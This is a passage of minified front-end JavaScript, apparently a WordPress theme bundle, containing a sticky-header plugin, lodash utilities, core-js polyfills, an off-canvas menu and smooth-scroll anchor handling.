t,e=this.child,r=null;!r;){if((t=e.parentNode)===n.documentElement)return null;if("none"!==i.getAll(t)[u]){r=t;break}e=t}return r},_fix:function(){var e=this.child,r=e.style,o=i.getAll(e),s=e.getBoundingClientRect().left,u=o.width;if(this._$child.trigger("fixto-add"),this._saveStyles(),n.documentElement.currentStyle&&(u=e.offsetWidth,"border-box"!==o.boxSizing&&(u-=i.toFloat(o.paddingLeft)+i.toFloat(o.paddingRight)+i.toFloat(o.borderLeftWidth)+i.toFloat(o.borderRightWidth)),u+="px"),a){this._getContext();s=this._$child.offset().left}if(this._replacer.replace(),r.left=s-i.toFloat(o.marginLeft)+"px",r.width=u,r.position="fixed",this.options.toBottom)r.top="",r.bottom=this.options.top+i.toFloat(o.marginBottom)+"px";else{r.bottom="";var c=this.options.top;0===c&&(c=t("body").offset().top),r.top=this._mindtop()+c-i.toFloat(o.marginTop)+"px"}this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex),this._$child.addClass(this.options.className);var l=this.options.animations;this._$child.removeClass(l.allInAnimationsClasses),l.enabled&&(this._$child.addClass(l.currentInAnimationClass),this._inInAnimation||(this._inInAnimation=!0,this._animationInDebounce())),this.fixed=!0,this._$child.trigger("fixto-added")},_unfixFromScrollListener:function(){this._$child.trigger("fixto-unnfix-from-scroll"),this.options.animations.enabled?this._unfixTriggerAnimation():this._unfix()},_getAfterElementOffsetTop:function(){var t=this._$startAfterNode;if(t&&t.length>0){var e=t.get(0),n=0;do{n+=e.offsetTop,e=e.offsetParent}while(e);return n=n<0?0:n}return 0},_unfix:function(){this._replacer.hide();var t=this.child.style;t.position=this._childOriginalPosition,t.top=this._childOriginalTop,t.bottom=this._childOriginalBottom,t.width=this._childOriginalWidth,t.left=this._childOriginalLeft,t.zIndex=this._childOriginalZIndex,this.options.always||(this._$child.removeClass(this.options.className),this._$child.trigger("fixto-removed")),this.fixed=!1},_unfixTriggerAnimation:function(){this._$child.trigger("fixto-animated-remove"),this._animationInDebounce.flush();var t=this.options.animations;this._$child.removeClass(t.allInAnimationsClasses),this._$child.removeClass(t.allOutAnimationsClasses),t.enabled&&this._$child.addClass(t.currentOutAnimationClass),this._inOutAnimation=!0,this._animationOutDebounce()},_saveStyles:function(){this._animationOutDebounce.flush();var t=this.child.style;this._childOriginalPosition=t.position,this.options.toBottom?(this._childOriginalTop="",this._childOriginalBottom=t.bottom):(this._childOriginalTop=t.top,this._childOriginalBottom=""),this._childOriginalWidth=t.width,this._childOriginalLeft=t.left,this._childOriginalZIndex=t.zIndex,this._afterElementOffsetTop=this._getAfterElementOffsetTop()},_onresize:function(){this.refresh()},_saveViewportHeight:function(){this._viewportHeight=e.innerHeight||n.documentElement.clientHeight},_stop:function(){this._unfix(),t(e).unbind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).unbind("resize.fixto",this._proxied_onresize)},_start:function(){this._onscroll(),t(e).bind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).bind("resize.fixto",this._proxied_onresize)},_destroy:function(){this._replacer.destroy()},refresh:function(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),d.prototype=new h,t.extend(d.prototype,{_start:function(){var t=i.getAll(this.child);this._childOriginalPosition=t.position,this._childOriginalTop=t.top,this.child.style.position=l,this.refresh()},_stop:function(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh:function(){this.child.style.top=this._mindtop()+this.options.top+"px"}});var v=function(t,e,i){return l&&!i||l&&i&&!1!==i.useNativeSticky?new d(t,e,i):f?(void 0===a&&(r=!1,o=n.createElement("div"),s=n.createElement("div"),o.appendChild(s),o.style[u]="translate(0)",o.style.marginTop="10px",o.style.visibility="hidden",s.style.position="fixed",s.style.top=0,n.body.appendChild(o),s.getBoundingClientRect().top>0&&(r=!0),n.body.removeChild(o),a=r),new p(t,e,i)):"Neither fixed nor sticky positioning supported";var r,o,s};c<8&&(v=function(){return"not supported"}),t.fn.fixTo=function(e,n){var i=t(e),r=0;return this.each(function(){var o=t(this).data("fixto-instance");o?o[e].call(o,n):t(this).data("fixto-instance",v(this,i[r],n));r++})}}(window.jQuery,window,document)},uOPS:function(t,e){t.exports=!0},uPlq:function(t,e,n){"use strict";n.r(e),n.d(e,"_",function(){return l});var i=n("Dbz9"),r=n.n(i),o=n("IthS"),a=n.n(o),s=n("LvDl"),u=n.n(s),c=n("u6Ez"),l=u.a;l.pascalCase=l.flow(l.camelCase,l.upperFirst);l.unsetArraySafe=function(t,e){var n=function(t,e){var n,i,r=!1;n=/(.*)(\[(\d+)\]$)/g.exec(e),i=/(.*)(\.(\d+)$)/g.exec(e);var o=null,a=null,s=null;return n&&(o=n[1],a=n[3],s=l.get(t,o),Array.isArray(s)&&(r=!0)),i&&(o=i[1],a=i[3],s=l.get(t,o),Array.isArray(s)&&(r=!0)),{pathValueIsArrayElement:r,index:a,elementParent:s}}(t,e),i=n.pathValueIsArrayElement,r=n.index,o=n.elementParent;i?o.splice(r,1):l.unset(t,e)},l.mergeNoArrays=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l.mergeWith.apply(null,[].concat(e,[function(t,e){return l.isArray(e)?e:l.isArray(t)?t:void 0}]))},l.cleanDeep=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a()(t,l.merge({emptyArrays:!0,emptyObjects:!1,emptyStrings:!1,nullValues:!1,undefinedValues:!1},e))},l.differenceObj=function(t,e){return function t(e,n){return l.transform(e,function(e,i,r){l.isEqual(i,n[r])||(e[r]=l.isObject(i)&&l.isObject(n[r])?t(i,n[r]):i)})}(t,e)},l.freeze=function(t){return top.skip||r()(t),t},l=Object(c.a)(l),e.default=l},ucIs:function(t,e){},v5Dd:function(t,e,n){var i=n("NsO/"),r=n("vwuL").f;n("zn7N")("getOwnPropertyDescriptor",function(){return function(t,e){return r(i(t),e)}})},vYqb:function(t,e){!function(t,e){var n=function(t,n){this.namespace="link",this.defaults={href:"",target:"_self"},e.apply(this,arguments),this.start()};n.prototype={start:function(){var t=this;t.opts.href&&(this.$element.addClass("cursor-pointer"),this.$element.on("click",function(){window.open(t.opts.href,t.opts.target)}))},inside:function(){},outside:function(){}},n.inherits(e),e.link=n,e.Plugin.create("link"),e.Plugin.autoload("link")}(jQuery,Colibri)},vwuL:function(t,e,n){var i=n("NV0k"),r=n("rr1i"),o=n("NsO/"),a=n("G8Mo"),s=n("B+OT"),u=n("eUtF"),c=Object.getOwnPropertyDescriptor;e.f=n("jmDH")?c:function(t,e){if(t=o(t),e=a(e,!0),u)try{return c(t,e)}catch(t){}if(s(t,e))return r(!i.f.call(t,e),t[e])}},"w2d+":function(t,e,n){"use strict";var i=n("hDam"),r=n("UO39"),o=n("SBuE"),a=n("NsO/");t.exports=n("MPFp")(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},w6GO:function(t,e,n){var i=n("5vMV"),r=n("FpHa");t.exports=Object.keys||function(t){return i(t,r)}},wgeU:function(t,e){},x2nW:function(t,e){!function(t,e){var n=function(t,n){this.namespace="offcanvas",this.defaults={target:null,push:!0,width:"250px",direction:"left",toggleEvent:"click",clickOutside:!0,animationOpen:"slideInLeft",animationClose:"slideOutLeft",callbacks:["open","opened","close","closed"],offcanvasOverlayId:null,$overlayElement:null,targetId:null},e.apply(this,arguments),this.utils=new e.Utils,this.detect=new e.Detect,this.start()};n.prototype={start:function(){if(this.hasTarget()){var e=this.opts.offcanvasOverlayId,n=t("#"+e+".offscreen-overlay");this.opts.$overlayElement=n,this.buildTargetWidth(),this.buildAnimationDirection(),this.$close=this.getCloseLink(),this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this)),this.$target.addClass("offcanvas"),this.$target.trigger("colibri.offcanvas.ready"),this.moveOffcanvasToBody(),this.addOffcanvasOverlayLogic()}},stop:function(){this.closeAll(),this.removeOffcanvasElements(),this.$element.off("."+this.namespace),this.$close&&this.$close.off("."+this.namespace),t(document).off("."+this.namespace)},removeOffcanvasElements:function(){this.$target.remove(),this.opts.$overlayElement.remove()},moveOffcanvasToBody:function(){var t=this.$target[0];document.body.appendChild(t);var e=this.opts.$overlayElement[0];document.body.appendChild(e)},addOffcanvasOverlayLogic:function(){var t=this.opts.$overlayElement,e=this.$target;e.length&&(t.on("scroll touchmove mousewheel",function(t){return t.preventDefault(),t.stopPropagation(),!1}),e.on("colibri.offcanvas.open",function(){t.addClass("h-offcanvas-opened")}),e.on("colibri.offcanvas.close",function(){t.removeClass("h-offcanvas-opened")}))},toggle:function(t){this.isOpened()?this.close(t):this.open(t)},buildTargetWidth:function(){this.opts.width=t(window).width()<parseInt(this.opts.width)?"100%":this.opts.width},buildAnimationDirection:function(){"right"===this.opts.direction&&(this.opts.animationOpen="slideInRight",this.opts.animationClose="slideOutRight")},getCloseLink:function(){return this.$target.find(".close")},open:function(n){n&&n.preventDefault(),this.isOpened()||(this.closeAll(),this.callback("open"),this.$target.addClass("offcanvas-"+this.opts.direction),this.$target.css("width",Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.$target.css("right","-"+Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.pushBody(),this.$target.trigger("colibri.offcanvas.open"),e.animate(this.$target,this.opts.animationOpen,t.proxy(this.onOpened,this)),this.$element.trigger("colibri.offcanvas.open"))},closeAll:function(){var n=t(document).find(".offcanvas");0!==n.length&&(n.each(function(){var n=t(this);n.hasClass("open")&&(n.css("width",""),e.animate(n,"hide"),n.removeClass("open offcanvas-left offcanvas-right"))}),t(document).off("."+this.namespace),t("body").css("left",""))},close:function(n){if(n){var i=t(n.target);if(("A"===i[0].tagName||"BUTTON"===i[0].tagName||i.parents("a").length)&&0!==i.closest(".offcanvas").length&&!i.hasClass("close"))return;n.preventDefault()}this.isOpened()&&(this.callback("close"),this.pullBody(),this.$target.trigger("colibri.offcanvas.close"),e.animate(this.$target,this.opts.animationClose,t.proxy(this.onClosed,this)))},isOpened:function(){return this.$target.hasClass("open")},onOpened:function(){wp&&wp.customize||this.$target.find("a").eq(0).focus(),this.opts.clickOutside&&t(document).on("click."+this.namespace+" tap."+this.namespace,t.proxy(this.close,this)),this.detect.isMobileScreen()&&t("html").addClass("no-scroll"),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this)),t(document).on("keydown."+this.namespace,t.proxy(this.handleKeyDown,this)),this.$close.on("click."+this.namespace,t.proxy(this.close,this)),this.$target.addClass("open"),this.callback("opened")},onClosed:function(){this.detect.isMobileScreen()&&t("html").removeClass("no-scroll"),this.$target.css("width","").removeClass("offcanvas-"+this.opts.direction),this.$close.off("."+this.namespace),t(document).off("."+this.namespace),this.$target.removeClass("open"),this.callback("closed"),this.$target.trigger("colibri.offcanvas.closed")},handleKeyboard:function(e){27===e.which&&(document.activeElement&&t(document.activeElement).closest(".offcanvas").length&&this.$element.focus(),this.close())},handleKeyDown:function(t){if(9===t.which){var e=this.$target.find("a:visible"),n=t.shiftKey;if(e.last().is(t.target)&&!n)return e.first().focus(),t.preventDefault(),void t.stopPropagation();if(e.first().is(t.target)&&n)return e.last().focus(),t.preventDefault(),void t.stopPropagation()}},pullBody:function(){this.opts.push&&t("body").animate({left:0},350,function(){t(this).removeClass("offcanvas-push-body")})},pushBody:function(){if(this.opts.push){var e="left"===this.opts.direction?{left:this.opts.width}:{left:"-"+this.opts.width};t("body").addClass("offcanvas-push-body").animate(e,200)}}},n.inherits(e),e.offcanvas=n,e.Plugin.create("offcanvas"),e.Plugin.autoload("offcanvas")}(jQuery,Colibri)},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},"yY/7":function(t,e,n){(function(t,n){var i=200,r="Expected a function",o="__lodash_hash_undefined__",a=1,s=2,u=1/0,c=9007199254740991,l="[object Arguments]",f="[object Array]",h="[object Boolean]",p="[object Date]",d="[object Error]",v="[object Function]",m="[object GeneratorFunction]",g="[object Map]",y="[object Number]",_="[object Object]",b="[object RegExp]",w="[object Set]",O="[object String]",C="[object Symbol]",E="[object ArrayBuffer]",S="[object DataView]",T=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,k=/^\w*$/,A=/^\./,x=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,I=/\\(\\)?/g,P=/^\[object .+?Constructor\]$/,L=/^(?:0|[1-9]\d*)$/,$={};$["[object Float32Array]"]=$["[object Float64Array]"]=$["[object Int8Array]"]=$["[object Int16Array]"]=$["[object Int32Array]"]=$["[object Uint8Array]"]=$["[object Uint8ClampedArray]"]=$["[object Uint16Array]"]=$["[object Uint32Array]"]=!0,$[l]=$[f]=$[E]=$[h]=$[S]=$[p]=$[d]=$[v]=$[g]=$[y]=$[_]=$[b]=$[w]=$[O]=$["[object WeakMap]"]=!1;var j="object"==typeof t&&t&&t.Object===Object&&t,R="object"==typeof self&&self&&self.Object===Object&&self,D=j||R||Function("return this")(),N="object"==typeof e&&e&&!e.nodeType&&e,M=N&&"object"==typeof n&&n&&!n.nodeType&&n,z=M&&M.exports===N&&j.process,F=function(){try{return z&&z.binding("util")}catch(t){}}(),B=F&&F.isTypedArray;function W(t,e){for(var n=-1,i=t?t.length:0;++n<i;)if(e(t[n],n,t))return!0;return!1}function U(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function H(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function V(t,e){return function(n){return t(e(n))}}function G(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var Y,q=Array.prototype,Q=Function.prototype,Z=Object.prototype,K=D["__core-js_shared__"],J=(Y=/[^.]+$/.exec(K&&K.keys&&K.keys.IE_PROTO||""))?"Symbol(src)_1."+Y:"",X=Q.toString,tt=Z.hasOwnProperty,et=Z.toString,nt=RegExp("^"+X.call(tt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),it=D.Symbol,rt=D.Uint8Array,ot=V(Object.getPrototypeOf,Object),at=Object.create,st=Z.propertyIsEnumerable,ut=q.splice,ct=V(Object.keys,Object),lt=Wt(D,"DataView"),ft=Wt(D,"Map"),ht=Wt(D,"Promise"),pt=Wt(D,"Set"),dt=Wt(D,"WeakMap"),vt=Wt(Object,"create"),mt=Zt(lt),gt=Zt(ft),yt=Zt(ht),_t=Zt(pt),bt=Zt(dt),wt=it?it.prototype:void 0,Ot=wt?wt.valueOf:void 0,Ct=wt?wt.toString:void 0;function Et(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function St(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function Tt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function kt(t){var e=-1,n=t?t.length:0;for(this.__data__=new Tt;++e<n;)this.add(t[e])}function At(t){this.__data__=new St(t)}function xt(t,e){var n=te(t)||Xt(t)?function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}(t.length,String):[],i=n.length,r=!!i;for(var o in t)!e&&!tt.call(t,o)||r&&("length"==o||Ht(o,i))||n.push(o);return n}function It(t,e){for(var n=t.length;n--;)if(Jt(t[n][0],e))return n;return-1}Et.prototype.clear=function(){this.__data__=vt?vt(null):{}},Et.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Et.prototype.get=function(t){var e=this.__data__;if(vt){var n=e[t];return n===o?void 0:n}return tt.call(e,t)?e[t]:void 0},Et.prototype.has=function(t){var e=this.__data__;return vt?void 0!==e[t]:tt.call(e,t)},Et.prototype.set=function(t,e){return this.__data__[t]=vt&&void 0===e?o:e,this},St.prototype.clear=function(){this.__data__=[]},St.prototype.delete=function(t){var e=this.__data__,n=It(e,t);return!(n<0||(n==e.length-1?e.pop():ut.call(e,n,1),0))},St.prototype.get=function(t){var e=this.__data__,n=It(e,t);return n<0?void 0:e[n][1]},St.prototype.has=function(t){return It(this.__data__,t)>-1},St.prototype.set=function(t,e){var n=this.__data__,i=It(n,t);return i<0?n.push([t,e]):n[i][1]=e,this},Tt.prototype.clear=function(){this.__data__={hash:new Et,map:new(ft||St),string:new Et}},Tt.prototype.delete=function(t){return Bt(this,t).delete(t)},Tt.prototype.get=function(t){return Bt(this,t).get(t)},Tt.prototype.has=function(t){return Bt(this,t).has(t)},Tt.prototype.set=function(t,e){return Bt(this,t).set(t,e),this},kt.prototype.add=kt.prototype.push=function(t){return this.__data__.set(t,o),this},kt.prototype.has=function(t){return this.__data__.has(t)},At.prototype.clear=function(){this.__data__=new St},At.prototype.delete=function(t){return this.__data__.delete(t)},At.prototype.get=function(t){return this.__data__.get(t)},At.prototype.has=function(t){return this.__data__.has(t)},At.prototype.set=function(t,e){var n=this.__data__;if(n instanceof St){var r=n.__data__;if(!ft||r.length<i-1)return r.push([t,e]),this;n=this.__data__=new Tt(r)}return n.set(t,e),this};var Pt,Lt=function(t,e,n){for(var i=-1,r=Object(t),o=n(t),a=o.length;a--;){var s=o[Pt?a:++i];if(!1===e(r[s],s,r))break}return t};function $t(t,e){for(var n=0,i=(e=Vt(e,t)?[e]:zt(e)).length;null!=t&&n<i;)t=t[Qt(e[n++])];return n&&n==i?t:void 0}function jt(t,e){return null!=t&&e in Object(t)}function Rt(t,e,n,i,r){return t===e||(null==t||null==e||!re(t)&&!oe(e)?t!=t&&e!=e:function(t,e,n,i,r,o){var u=te(t),c=te(e),v=f,m=f;u||(v=(v=Ut(t))==l?_:v);c||(m=(m=Ut(e))==l?_:m);var T=v==_&&!U(t),k=m==_&&!U(e),A=v==m;if(A&&!T)return o||(o=new At),u||ue(t)?Ft(t,e,n,i,r,o):function(t,e,n,i,r,o,u){switch(n){case S:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case E:return!(t.byteLength!=e.byteLength||!i(new rt(t),new rt(e)));case h:case p:case y:return Jt(+t,+e);case d:return t.name==e.name&&t.message==e.message;case b:case O:return t==e+"";case g:var c=H;case w:var l=o&s;if(c||(c=G),t.size!=e.size&&!l)return!1;var f=u.get(t);if(f)return f==e;o|=a,u.set(t,e);var v=Ft(c(t),c(e),i,r,o,u);return u.delete(t),v;case C:if(Ot)return Ot.call(t)==Ot.call(e)}return!1}(t,e,v,n,i,r,o);if(!(r&s)){var x=T&&tt.call(t,"__wrapped__"),I=k&&tt.call(e,"__wrapped__");if(x||I){var P=x?t.value():t,L=I?e.value():e;return o||(o=new At),n(P,L,i,r,o)}}if(!A)return!1;return o||(o=new At),function(t,e,n,i,r,o){var a=r&s,u=ce(t),c=u.length,l=ce(e).length;if(c!=l&&!a)return!1;for(var f=c;f--;){var h=u[f];if(!(a?h in e:tt.call(e,h)))return!1}var p=o.get(t);if(p&&o.get(e))return p==e;var d=!0;o.set(t,e),o.set(e,t);for(var v=a;++f<c;){h=u[f];var m=t[h],g=e[h];if(i)var y=a?i(g,m,h,e,t,o):i(m,g,h,t,e,o);if(!(void 0===y?m===g||n(m,g,i,r,o):y)){d=!1;break}v||(v="constructor"==h)}if(d&&!v){var _=t.constructor,b=e.constructor;_!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(d=!1)}return o.delete(t),o.delete(e),d}(t,e,n,i,r,o)}(t,e,Rt,n,i,r))}function Dt(t){return!(!re(t)||J&&J in t)&&(ne(t)||U(t)?nt:P).test(Zt(t))}function Nt(t){return"function"==typeof t?t:null==t?le:"object"==typeof t?te(t)?function(t,e){if(Vt(t)&&Gt(e))return Yt(Qt(t),e);return function(n){var i=function(t,e,n){var i=null==t?void 0:$t(t,e);return void 0===i?n:i}(n,t);return void 0===i&&i===e?function(t,e){return null!=t&&function(t,e,n){var i,r=-1,o=(e=Vt(e,t)?[e]:zt(e)).length;for(;++r<o;){var a=Qt(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}if(i)return i;return!!(o=t?t.length:0)&&ie(o)&&Ht(a,o)&&(te(t)||Xt(t))}(t,e,jt)}(n,t):Rt(e,i,void 0,a|s)}}(t[0],t[1]):function(t){var e=function(t){var e=ce(t),n=e.length;for(;n--;){var i=e[n],r=t[i];e[n]=[i,r,Gt(r)]}return e}(t);if(1==e.length&&e[0][2])return Yt(e[0][0],e[0][1]);return function(n){return n===t||function(t,e,n,i){var r=n.length,o=r,u=!i;if(null==t)return!o;for(t=Object(t);r--;){var c=n[r];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++r<o;){var l=(c=n[r])[0],f=t[l],h=c[1];if(u&&c[2]){if(void 0===f&&!(l in t))return!1}else{var p=new At;if(i)var d=i(f,h,l,t,e,p);if(!(void 0===d?Rt(h,f,i,a|s,p):d))return!1}}return!0}(n,t,e)}}(t):Vt(e=t)?(n=Qt(e),function(t){return null==t?void 0:t[n]}):function(t){return function(e){return $t(e,t)}}(e);var e,n}function Mt(t){if(n=(e=t)&&e.constructor,i="function"==typeof n&&n.prototype||Z,e!==i)return ct(t);var e,n,i,r=[];for(var o in Object(t))tt.call(t,o)&&"constructor"!=o&&r.push(o);return r}function zt(t){return te(t)?t:qt(t)}function Ft(t,e,n,i,r,o){var u=r&s,c=t.length,l=e.length;if(c!=l&&!(u&&l>c))return!1;var f=o.get(t);if(f&&o.get(e))return f==e;var h=-1,p=!0,d=r&a?new kt:void 0;for(o.set(t,e),o.set(e,t);++h<c;){var v=t[h],m=e[h];if(i)var g=u?i(m,v,h,e,t,o):i(v,m,h,t,e,o);if(void 0!==g){if(g)continue;p=!1;break}if(d){if(!W(e,function(t,e){if(!d.has(e)&&(v===t||n(v,t,i,r,o)))return d.add(e)})){p=!1;break}}else if(v!==m&&!n(v,m,i,r,o)){p=!1;break}}return o.delete(t),o.delete(e),p}function Bt(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Wt(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Dt(n)?n:void 0}var Ut=function(t){return et.call(t)};function Ht(t,e){return!!(e=null==e?c:e)&&("number"==typeof t||L.test(t))&&t>-1&&t%1==0&&t<e}function Vt(t,e){if(te(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ae(t))||(k.test(t)||!T.test(t)||null!=e&&t in Object(e))}function Gt(t){return t==t&&!re(t)}function Yt(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}(lt&&Ut(new lt(new ArrayBuffer(1)))!=S||ft&&Ut(new ft)!=g||ht&&"[object Promise]"!=Ut(ht.resolve())||pt&&Ut(new pt)!=w||dt&&"[object WeakMap]"!=Ut(new dt))&&(Ut=function(t){var e=et.call(t),n=e==_?t.constructor:void 0,i=n?Zt(n):void 0;if(i)switch(i){case mt:return S;case gt:return g;case yt:return"[object Promise]";case _t:return w;case bt:return"[object WeakMap]"}return e});var qt=Kt(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(ae(t))return Ct?Ct.call(t):"";var e=t+"";return"0"==e&&1/t==-u?"-0":e}(e);var n=[];return A.test(t)&&n.push(""),t.replace(x,function(t,e,i,r){n.push(i?r.replace(I,"$1"):e||t)}),n});function Qt(t){if("string"==typeof t||ae(t))return t;var e=t+"";return"0"==e&&1/t==-u?"-0":e}function Zt(t){if(null!=t){try{return X.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Kt(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError(r);var n=function(){var i=arguments,r=e?e.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=t.apply(this,i);return n.cache=o.set(r,a),a};return n.cache=new(Kt.Cache||Tt),n}function Jt(t,e){return t===e||t!=t&&e!=e}function Xt(t){return function(t){return oe(t)&&ee(t)}(t)&&tt.call(t,"callee")&&(!st.call(t,"callee")||et.call(t)==l)}Kt.Cache=Tt;var te=Array.isArray;function ee(t){return null!=t&&ie(t.length)&&!ne(t)}function ne(t){var e=re(t)?et.call(t):"";return e==v||e==m}function ie(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=c}function re(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function oe(t){return!!t&&"object"==typeof t}function ae(t){return"symbol"==typeof t||oe(t)&&et.call(t)==C}var se,ue=B?(se=B,function(t){return se(t)}):function(t){return oe(t)&&ie(t.length)&&!!$[et.call(t)]};function ce(t){return ee(t)?xt(t):Mt(t)}function le(t){return t}n.exports=function(t,e,n){var i,r=te(t)||ue(t);if(e=Nt(e),null==n)if(r||re(t)){var o=t.constructor;n=r?te(t)?new o:[]:ne(o)&&re(i=ot(t))?at(i):{}}else n={};return(r?function(t,e){for(var n=-1,i=t?t.length:0;++n<i&&!1!==e(t[n],n,t););return t}:function(t,e){return t&&Lt(t,e,ce)})(t,function(t,i,r){return e(n,t,i,r)}),n}}).call(this,n("yLpj"),n("YuTi")(t))},ycXy:function(t,e){},zDcZ:function(t,e,n){"use strict";n.r(e);n("cEle"),n("T1qB");var i,r=n("9/5/"),o=n.n(r);(i=window.jQuery).throttle||(i.throttle=function(t,e,n){var i,r;return e||(e=250),function(){var o=n||this,a=+new Date,s=arguments;i&&a<i+e?(clearTimeout(r),r=setTimeout(function(){i=a,t.apply(o,s)},e)):(i=a,t.apply(o,s))}}),i.debounce||(i.debounce=o.a),i.event.special.tap||(i.event.special.tap={setup:function(t,e){i(this).bind("touchstart",i.event.special.tap.handler).bind("touchmove",i.event.special.tap.handler).bind("touchend",i.event.special.tap.handler)},teardown:function(t){i(this).unbind("touchstart",i.event.special.tap.handler).unbind("touchmove",i.event.special.tap.handler).unbind("touchend",i.event.special.tap.handler)},handler:function(t){var e,n=i(this),r=t.handleObj;return n.data(t.type,1),"touchend"!==t.type||n.data("touchmove")?n.data("touchend")&&n.removeData("touchstart touchmove touchend"):(t.type="tap",e=r.handler.call(this,t)),e}}),i.fn.respondToVisibility||(i.fn.respondToVisibility=function(t){if(!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype))return null;var e=new IntersectionObserver(function(e,n){e.forEach(function(e){t(e.intersectionRatio>0)})});return e.observe(this.get(0)),e});n("1cTi");var a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.compareQuery,r=void 0!==i&&i,o=n.compareHash,a=void 0!==o&&o;if(!t||!e)return!0;var s=null,u=null;try{s=new URL(t),u=new URL(e)}catch(t){return!1}var c=s.origin===u.origin&&s.pathname===u.pathname;return r&&(c=c&&s.search===u.search),a&&(c=c&&s.hash===u.hash),c};!function(t){function e(){return Colibri.isCustomizerPreview()}"#page-top"===window.location.hash&&o("",5);var n={items:{},eachCategory:function(t){for(var e in this.items)this.items.hasOwnProperty(e)&&t(this.items[e])},addItem:function(t,e){this.items[t]||(this.items[t]=[]),this.items[t].push(e)},all:function(){var t=[];for(var e in this.items)this.items.hasOwnProperty(e)&&(t=t.concat(this.items[e]));return t}},i=!1;function r(e){var n=isNaN(parseFloat(e.options.offset))?e.options.offset.call(e.target):e.options.offset;return e.target.offset().top-n-t("body").offset().top}function o(t,e){t===location.hash.replace("#","")||"page-top"===t&&""===location.hash.replace("#","")||setTimeout(function(){t=t?"page-top"===t?" ":"#"+t:" ",history&&history.replaceState&&history.replaceState({},"",t)},e||100)}function s(e){if(!i){i=!0;var n=r(e);t("html, body").animate({scrollTop:n},{easing:"linear",complete:function(){var n=r(e);t("html, body").animate({scrollTop:n},{easing:"linear",duration:100,complete:function(){i=!1,o(e.id,5)}})}})}}function u(e){var n=(e.attr("href")||"").split("#").pop(),i=function(t){var e=jQuery(t)[0].href||"",n="#";try{var i=new window.URL(e);n=[i.protocol,"//",i.host,i.pathname].join("")}catch(t){n=function(t){return t.split("?")[0].split("#")[0]}(e)}return n}(e),r=null,o=[location.protocol,"//",location.host,location.pathname].join("");if(i.length&&i!==o)return r;if(n.trim().length)try{r=t('[id="'+n+'"]')}catch(t){console.log("error scrollSpy",t)}return r&&r.length?r:null}function c(){n.eachCategory(function(t){var e=t.sort(function(t,e){return t.target.offset().top-e.target.offset().top}),n=e.filter(function(t){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return t.target.offset().top<=e+.25*window.innerHeight}).pop();e.forEach(function(t){n&&t.element.is(n.element)?(o(t.id,5),t.options.onChange.call(t.element)):t.options.onLeave.call(t.element)})})}function l(){var e=window.location.hash.replace("#",""),i=n.all().filter(function(t){return t.targetSel==='[id="'+decodeURIComponent(e).trim()+'"]'});t(window).on("load",function(){i.length&&s(i[0]),c()})}t.fn.smoothScrollAnchor=function(n){if(!e()){var i=t(this);n=jQuery.extend({offset:function(){var e=t(".h-navigation_sticky");return e.length?e[0].getBoundingClientRect().height:0}},n),i.each(function(){var e=t(this);if(n.target||a(document.location.href,this.href)){var i=n.target||u(e);if(i&&i.length&&!i.attr("skip-smooth-scroll")){var 